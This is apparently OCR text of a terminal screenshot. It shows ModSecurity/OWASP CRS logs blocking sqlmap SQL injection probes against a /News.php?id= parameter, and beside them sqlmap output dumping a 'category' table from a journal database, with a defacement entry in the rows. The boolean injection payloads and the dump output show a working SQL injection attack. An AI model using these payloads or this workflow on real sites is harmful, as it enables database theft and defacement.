 basitkhan@basitkhan-HP-ProBook-450-G2: ~/OnlineWebsite/docker-node-mongo
File Edit View Search Terminal Help
d "AcAcAcAWANGLAcAcAcAcAcAc"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Matched phrase "s
qlmap" at REQUEST_HEADERS:User-Agent. [file "/etc/nginx/modsecurity.conf"] [line "2860"] [id "913100"] [rev "2"]
 [msg "Found User-Agent associated with security scanner"] [data "Matched Data: sqlmap found within REQUEST_HEAD
ERS:User-Agent: sqlmap/1.2.4#stable (http://sqlmap.org)"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturit
y "9"] [accuracy "9"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reput
ation-scanner"] [tag "OWASP_CRS/AUTOMATION/SECURITY_SCANNER"] [tag "WASCTC/WASC-21"] [tag "OWASP_TOP_10/A7"] [ta
g "PCI/6.5.10"] [hostname ""] [uri "/News.php"] [unique_id "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. detected SQLi usi
ng libinjection with fingerprint 's&sos' [file "/etc/nginx/modsecurity.conf"] [line "7440"] [id "942100"] [rev "
1"] [msg "SQL Injection Attack Detected via libinjection"] [data "Matched Data: s&sos found within ARGS:id: 2' A
ND 4162=4162 AND 'mylA'='mylA"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "1"] [accuracy "8"] [tag
 "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTA
CK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"]
 [hostname ""] [uri "/News.php"] [unique_id "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Access denied with code 40
3 (phase 2). Operator GE matched 5 at TX:anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "8909"] [id "
949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 10)"] [severity "CRITICAL"] [tag "application-multi"
] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname ""] [uri "/News.php"] [unique_i
d "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%27%20AND%206600%3D1254%20AND%2
0%27YEak%27%3D%27YEak HTTP/1.1" 403 546 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)" "-"
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"AcAcAcAWANGLAcAcAcAcAcAc"]
nginx-server_1  | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%27%20AND%204162%3D4162%20AND%2
0%27mylA%27%3D%27mylA HTTP/1.1" 403 546 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)" "-"
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Matched phrase "s
qlmap" at REQUEST_HEADERS:User-Agent. [file "/etc/nginx/modsecurity.conf"] [line "2860"] [id "913100"] [rev "2"]
 [msg "Found User-Agent associated with security scanner"] [data "Matched Data: sqlmap found within REQUEST_HEAD
ERS:User-Agent: sqlmap/1.2.4#stable (http://sqlmap.org)"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturit
y "9"] [accuracy "9"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reput
Applications Activities Tilix Tue May 21, 3:29 AM 87%
1 / 1 Tilix: Default
1: basitkhan@basitkhan-HP-ProBook-450-G2: ~
[03:24:51] [INFO] retrieved: "IJAB","876","IJAB","157","Issue 08","20","2018"
[03:24:53] [INFO] retrieved: "IJAB","875","IJAB","158","Issue 09","20","2018"
[03:24:54] [INFO] retrieved: "IJAB","874","IJAB","159","Issue 10","20","2018"
[03:24:56] [INFO] retrieved: "IJAB","873","IJAB","160","Issue 11","20","2018"
[03:24:57] [INFO] retrieved: "IJAB","872","IJAB","883","Issue 12","20","2018"
[03:24:59] [INFO] retrieved: "IJAB","871","IJAB","884","Issue 01","21","2019"
[03:25:00] [INFO] retrieved: "IJAB","870","IJAB","885","Issue 02","21","2019"
[03:25:03] [INFO] retrieved: "IJAB","0","IJAB","891","HACKED BY AFT3RNOON_000...
[03:25:05] [INFO] retrieved: "IJAB","869","IJAB","886","Issue 03","21","2019"
[03:25:06] [INFO] retrieved: "IJAB","868","IJAB","887","Issue 04","21","2019"
[03:25:08] [INFO] retrieved: "IJAB","867","IJAB","888","Issue 05","21","2019"
[03:25:09] [INFO] retrieved: "IJAB","866","IJAB","889","Issue 06","21","2019"
[03:25:10] [INFO] retrieved: "IJAB","865","IJAB","890","Issue 01","22","2019"
[03:25:11] [INFO] retrieved: "IJAB","0","IJAB","892","Err0r Br4in","0","0"
Database: db_a1f284_dbfspub
Table: category
[153 entries]
| categoryID | cat  | no  | yyear | vol_no | Display | categoryName |
| 63 | JASS | 999 | 0 | 0 | JASS | Vol_1_No_1 |
| 150 | IJAB | 883 | 2018 | 20 | IJAB | Issue 01 |
| 149 | IJAB | 884 | 2017 | 19 | IJAB | Issue 06 |
| 8 | IJAB | 0 | 2000 | 2 | IJAB | Issue 02 |
| 9 | IJAB | 993 | 2000 | 2 | IJAB | Issue 03 |
| 10 | IJAB | 992 | 2000 | 2 | IJAB | Issue 04 |
| 11 | IJAB | 990 | 2001 | 3 | IJAB | Issue 01 |
| 12 | IJAB | 989 | 2001 | 3 | IJAB | Issue 02 |
| 13 | IJAB | 988 | 2001 | 3 | IJAB | Issue 03 |
| 14 | IJAB | 987 | 2001 | 3 | IJAB | Issue 04 |
| 15 | IJAB | 986 | 2002 | 4 | IJAB | Issue 01 |
| 16 | IJAB | 985 | 2002 | 4 | IJAB | Issue 02 |
| 17 | IJAB | 984 | 2002 | 4 | IJAB | Issue 03 |
| 18 | IJAB | 983 | 2002 | 4 | IJAB | Issue 04 |
| 19 | IJAB | 982 | 2003 | 5 | IJAB | Issue 01 |
| 20 | IJAB | 981 | 2003 | 5 | IJAB | Issue 02 |
| 21 | IJAB | 980 | 2003 | 5 | IJAB | Issue 03 |